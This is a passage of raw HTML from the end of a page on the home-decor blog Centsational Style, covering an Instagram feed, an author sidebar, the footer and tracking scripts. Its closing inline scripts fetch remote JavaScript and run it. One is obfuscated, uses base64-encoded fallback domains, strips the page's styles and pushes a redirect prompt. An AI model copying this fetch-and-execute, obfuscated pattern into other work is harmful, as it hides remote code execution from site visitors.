			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2010/01/please-welcome-2/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2010/02/cream-cabinet-makeover/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2025 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await 